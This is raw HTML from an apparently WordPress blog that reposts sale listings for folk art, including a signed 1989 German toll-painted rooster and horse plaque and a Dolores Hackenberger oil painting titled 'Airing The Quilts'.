 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell" alt="On The Waterfront Provincetown, Cape Cod Artist, 16x20 Apres Blanche Lazzell"/>  <br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/waterfront/" rel="category tag">waterfront</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/16x20/" rel="tag">16x20</a>, <a href="https://folk-art-painting.com/tag/apres/" rel="tag">apres</a>, <a href="https://folk-art-painting.com/tag/artist/" rel="tag">artist</a>, <a href="https://folk-art-painting.com/tag/blanche/" rel="tag">blanche</a>, <a href="https://folk-art-painting.com/tag/cape/" rel="tag">cape</a>, <a href="https://folk-art-painting.com/tag/lazzell/" rel="tag">lazzell</a>, <a href="https://folk-art-painting.com/tag/provincetown/" rel="tag">provincetown</a>, <a href="https://folk-art-painting.com/tag/waterfront/" rel="tag">waterfront</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6820" class="post-6820 post type-post status-publish format-standard hentry category-vintage tag-acrylic tag-german tag-hand tag-horse tag-painted tag-plaque tag-rooster tag-signed tag-toll tag-vintage tag-wooden">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/vintage-german-acrylic-hand-toll-painted-signed-wooden-plaque-rooster-horse-art/" rel="bookmark">Vintage German acrylic hand toll painted signed wooden plaque rooster horse art</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/vintage-german-acrylic-hand-toll-painted-signed-wooden-plaque-rooster-horse-art/" rel="bookmark"><time class="entry-date" datetime="2022-11-25T19:03:14+00:00" pubdate>November 25, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_German_acrylic_hand_toll_painted_signed_wooden_plaque_rooster_horse_art_01_oil.jpg" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/>	

 <br/>	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_German_acrylic_hand_toll_painted_signed_wooden_plaque_rooster_horse_art_02_czyh.jpg" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/><br/> 
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_German_acrylic_hand_toll_painted_signed_wooden_plaque_rooster_horse_art_03_qrn.jpg" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/>		<br/> 	
 	 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_German_acrylic_hand_toll_painted_signed_wooden_plaque_rooster_horse_art_04_fat.jpg" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/> 

<br/> 
	 	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Vintage_German_acrylic_hand_toll_painted_signed_wooden_plaque_rooster_horse_art_05_ure.jpg" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/> 
<br/>  	    <br/>


 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/>  <br/>	Excellent condition with no flaws on the front, the back has a long scratch in the wood which no one will see when hung. One of a kind hand painted artisan made vintage wood plaque painted antique gold with beautiful Scandinavian German Nordic Rosemaling toll folk art painting signed by Dolores Sittlinger 1989. Picture of a farm landscape with a white rooster, forest cloudy sky with flying birds and 2 horses. Very skilled fine art. The top says &#8220;vivat&#8221; (live) 1989, under the rooster is the name Johan / Hahn (John) and &#8220;mit liebe handgemaltes einzelstück&#8221; is handwritten on the back which means hand painted with love. A truly gorgeous OOAK art piece perfect for a country folk rustic cottagecore old world look, especially if you know someone named John. It also has hanging hardware on the back. 8 1/2 inces tall. Please add all items to your shopping cart before paying to enjoy discounts. I also consider lower offers on items, just depends on how long Ive had it for sale and how much I paid for it. Thank you and enjoy your day! This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;prettypleasepacific&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
<ul>
<li>Unit of Sale: Single Piece</li>
<li>Size: Medium</li>
<li>Signed: Yes</li>
<li>Material: Acrylic, Canvas, Driftwood</li>
<li>Item Length: 13 in</li>
<li>Region of Origin: Germany</li>
<li>Framing: Framed</li>
<li>Subject: Agriculture, Americana, Art, Birds, Christmas, Cowboy, Cultures &#038; Ethnicities, Equestrian, Farming, Floral, Flowers, Forest, Gardens, Germany, Horse, Landscape, Love, Nature, Western, rooster, chicken, farm</li>
<li>Personalize: No</li>
<li>Type: Painting</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 9 in</li>
<li>Style: Americana, Folk &#038; Indigenous, Folk Art</li>
<li>Features: One of a Kind (OOAK)</li>
<li>Production Technique: Acrylic Painting</li>
<li>Country/Region of Manufacture: Germany</li>
<li>Culture: German</li>
<li>Item Width: .5 in</li>
<li>Handmade: Yes</li>
<li>Time Period Produced: 1980-1989</li>
</ul>	
	 	<br/>    
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art" alt="Vintage German acrylic hand toll painted signed wooden plaque rooster horse art"/> 
<br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/vintage/" rel="category tag">vintage</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/acrylic/" rel="tag">acrylic</a>, <a href="https://folk-art-painting.com/tag/german/" rel="tag">german</a>, <a href="https://folk-art-painting.com/tag/hand/" rel="tag">hand</a>, <a href="https://folk-art-painting.com/tag/horse/" rel="tag">horse</a>, <a href="https://folk-art-painting.com/tag/painted/" rel="tag">painted</a>, <a href="https://folk-art-painting.com/tag/plaque/" rel="tag">plaque</a>, <a href="https://folk-art-painting.com/tag/rooster/" rel="tag">rooster</a>, <a href="https://folk-art-painting.com/tag/signed/" rel="tag">signed</a>, <a href="https://folk-art-painting.com/tag/toll/" rel="tag">toll</a>, <a href="https://folk-art-painting.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://folk-art-painting.com/tag/wooden/" rel="tag">wooden</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
			
<article id="post-6818" class="post-6818 post type-post status-publish format-standard hentry category-dolores tag-airing tag-country tag-dolores tag-dutch tag-frame tag-hackenberger tag-handmade tag-painting tag-quilts">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2022/11/dolores-hackenberger-oil-painting-airing-quilts-dutch-country-handmade-frame/" rel="bookmark">Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2022/11/dolores-hackenberger-oil-painting-airing-quilts-dutch-country-handmade-frame/" rel="bookmark"><time class="entry-date" datetime="2022-11-25T06:48:20+00:00" pubdate>November 25, 2022</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_01_doyg.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>
 <br/> 	
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_02_mvx.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>  <br/>  			
<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_03_iz.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/> 

 
<br/>     <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_04_tq.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>	 <br/>    	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_05_ud.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>   
	 	<br/> 	
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_06_gtnu.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>
	 	  <br/>

	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_07_evw.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>


<br/>		<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_08_zsnd.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/> 
 <br/> <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_09_gk.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/> 

<br/>  <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_10_gz.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>

 <br/>  
 <img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_11_mon.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/> <br/>	
	<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/Dolores_Hackenberger_Oil_Painting_Airing_Quilts_Dutch_Country_Handmade_Frame_12_akph.jpg" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/>  
 <br/>
 	
  	<br/>


<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/><br/> Dolores Hackenberger original oil on canvas painting &#8221; Airing The Quilts &#8221; Dutch Country, Pa. Hand signed lower right, and hand titled and signed again, on the reverse. Original frame handmade by her son. I left old price tag attached by twine to the wire hanger please see my photo no. Frame measures 13 x 11 inches, while the image is 9 1/2 x 7 1/2. No condition issues noticed, other than a few small dings to the frame. This item is in the category &#8220;Art\Paintings&#8221;. The seller is &#8220;hicus-9vk7zsxj&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
	  <ul>

 
<li>Type: Painting</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Style: Folk Art</li>
<li>Material: Canvas</li>
<li>Framing: Framed</li>
<li>Production Technique: Oil Painting</li>
<li>Subject: Figures, Landscape</li>
 

  </ul>

  
   <br/> 

<img class="[base64]" src="https://folk-art-painting.com/wp-content/upload/torebisud.gif" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame" alt="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame"/> <br/>				</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/dolores/" rel="category tag">dolores</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/airing/" rel="tag">airing</a>, <a href="https://folk-art-painting.com/tag/country/" rel="tag">country</a>, <a href="https://folk-art-painting.com/tag/dolores/" rel="tag">dolores</a>, <a href="https://folk-art-painting.com/tag/dutch/" rel="tag">dutch</a>, <a href="https://folk-art-painting.com/tag/frame/" rel="tag">frame</a>, <a href="https://folk-art-painting.com/tag/hackenberger/" rel="tag">hackenberger</a>, <a href="https://folk-art-painting.com/tag/handmade/" rel="tag">handmade</a>, <a href="https://folk-art-painting.com/tag/painting/" rel="tag">painting</a>, <a href="https://folk-art-painting.com/tag/quilts/" rel="tag">quilts</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
				<nav id="nav-below">
			<h1 class="section-heading">Post navigation</h1>
			<div class="nav-previous"><a href="https://folk-art-painting.com/2022/11/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
	</div><!-- #content -->

	
<div id="sidebar" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://folk-art-painting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://folk-art-painting.com/2026/01/1989-laura-woolschlager-mixed-media-art-folk-art-southwest-salience/">1989 Laura Woolschlager Mixed Media Art Folk Art Southwest Salience</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/apple-original-folk-art-painting-by-randall-stephens-12x12/">Apple Original Folk Art Painting By Randall Stephens 12&#215;12</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/antique-folk-art-reverse-painting-on-glass-man-dog-church-grandma-moses-style/">Antique Folk Art Reverse Painting on Glass Man Dog Church Grandma Moses Style</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/mid-century-oil-painting-folk-art-pastoral-farm-scene-4/">Mid Century Oil Painting Folk Art Pastoral Farm Scene</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/original-mose-tolliver-moset-alabama-folk-outsider-art-painting-on-wood-lizard/">Original Mose Tolliver MoseT Alabama Folk Outsider Art Painting on Wood Lizard</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://folk-art-painting.com/2026/01/'>January 2026</a></li>
	<li><a href='https://folk-art-painting.com/2025/12/'>December 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/11/'>November 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/10/'>October 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/09/'>September 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/08/'>August 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/07/'>July 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/06/'>June 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/05/'>May 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/04/'>April 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/03/'>March 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/02/'>February 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/01/'>January 2025</a></li>
	<li><a href='https://folk-art-painting.com/2024/12/'>December 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/11/'>November 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/10/'>October 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/09/'>September 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/08/'>August 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/07/'>July 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/06/'>June 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/05/'>May 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/04/'>April 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/03/'>March 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/02/'>February 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/01/'>January 2024</a></li>
	<li><a href='https://folk-art-painting.com/2023/12/'>December 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/11/'>November 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/10/'>October 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/09/'>September 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/08/'>August 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/07/'>July 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/06/'>June 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/05/'>May 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/04/'>April 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/03/'>March 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/02/'>February 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/01/'>January 2023</a></li>
	<li><a href='https://folk-art-painting.com/2022/12/'>December 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/11/'>November 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/10/'>October 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/09/'>September 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/08/'>August 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/07/'>July 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/06/'>June 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/05/'>May 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/04/'>April 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/03/'>March 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/02/'>February 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/01/'>January 2022</a></li>
	<li><a href='https://folk-art-painting.com/2021/12/'>December 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/11/'>November 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/10/'>October 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/09/'>September 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/08/'>August 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/07/'>July 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/06/'>June 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/05/'>May 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/04/'>April 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/03/'>March 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/02/'>February 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/01/'>January 2021</a></li>
	<li><a href='https://folk-art-painting.com/2020/12/'>December 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/11/'>November 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/10/'>October 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/09/'>September 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/08/'>August 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/07/'>July 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/06/'>June 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/05/'>May 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/04/'>April 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/03/'>March 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/02/'>February 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/01/'>January 2020</a></li>
	<li><a href='https://folk-art-painting.com/2019/12/'>December 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/11/'>November 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/10/'>October 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/09/'>September 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/08/'>August 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/07/'>July 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/06/'>June 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/05/'>May 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/04/'>April 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/03/'>March 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/02/'>February 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/01/'>January 2019</a></li>
	<li><a href='https://folk-art-painting.com/2018/12/'>December 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/11/'>November 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/10/'>October 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/09/'>September 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/08/'>August 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/07/'>July 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/06/'>June 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/05/'>May 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/04/'>April 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/03/'>March 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/02/'>February 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/01/'>January 2018</a></li>
	<li><a href='https://folk-art-painting.com/2017/12/'>December 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/11/'>November 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/10/'>October 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/09/'>September 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/08/'>August 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/07/'>July 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/06/'>June 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/05/'>May 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/04/'>April 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/03/'>March 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/02/'>February 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/01/'>January 2017</a></li>
	<li><a href='https://folk-art-painting.com/2016/12/'>December 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5938"><a href="https://folk-art-painting.com/category/03handmade/" >03handmade</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://folk-art-painting.com/category/145x65/" >145&#215;65</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://folk-art-painting.com/category/17-1800s/" >17-1800s</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://folk-art-painting.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://folk-art-painting.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://folk-art-painting.com/category/1820s/" >1820&#039;s</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://folk-art-painting.com/category/1830-1840/" >1830-1840</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://folk-art-painting.com/category/1830s/" >1830s</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://folk-art-painting.com/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://folk-art-painting.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://folk-art-painting.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://folk-art-painting.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://folk-art-painting.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://folk-art-painting.com/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://folk-art-painting.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://folk-art-painting.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://folk-art-painting.com/category/1910-20s/" >1910-20s</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://folk-art-painting.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://folk-art-painting.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://folk-art-painting.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://folk-art-painting.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://folk-art-painting.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://folk-art-painting.com/category/196070s/" >196070s</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://folk-art-painting.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://folk-art-painting.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://folk-art-painting.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://folk-art-painting.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://folk-art-painting.com/category/19th-c/" >19th-c</a>
</li>
